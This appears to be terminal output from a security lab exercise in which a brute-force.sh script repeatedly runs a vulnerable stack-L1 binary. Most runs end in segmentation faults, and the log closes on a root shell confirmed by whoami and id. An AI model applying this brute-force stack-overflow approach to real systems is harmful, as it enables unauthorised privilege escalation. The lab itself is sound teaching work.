 ./brute-force.sh: line 13: 52075 Segmentation fault      ./stack-L1
The program has been run 26125 times so far (time elapsed: 1 minutes and 13 seconds).
Input size: 517
./brute-force.sh: line 13: 52076 Segmentation fault      ./stack-L1
The program has been run 26126 times so far (time elapsed: 1 minutes and 13 seconds).
Input size: 517
./brute-force.sh: line 13: 52077 Segmentation fault      ./stack-L1
The program has been run 26127 times so far (time elapsed: 1 minutes and 13 seconds).
Input size: 517
./brute-force.sh: line 13: 52078 Segmentation fault      ./stack-L1
The program has been run 26128 times so far (time elapsed: 1 minutes and 13 seconds).
Input size: 517
./brute-force.sh: line 13: 52079 Segmentation fault      ./stack-L1
The program has been run 26129 times so far (time elapsed: 1 minutes and 13 seconds).
Input size: 517
./brute-force.sh: line 13: 52080 Segmentation fault      ./stack-L1
The program has been run 26130 times so far (time elapsed: 1 minutes and 13 seconds).
Input size: 517
./brute-force.sh: line 13: 52081 Segmentation fault      ./stack-L1
The program has been run 26131 times so far (time elapsed: 1 minutes and 13 seconds).
Input size: 517
./brute-force.sh: line 13: 52082 Segmentation fault      ./stack-L1
The program has been run 26132 times so far (time elapsed: 1 minutes and 13 seconds).
Input size: 517
./brute-force.sh: line 13: 52083 Segmentation fault      ./stack-L1
The program has been run 26133 times so far (time elapsed: 1 minutes and 13 seconds).
Input size: 517
# whoami
root
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
#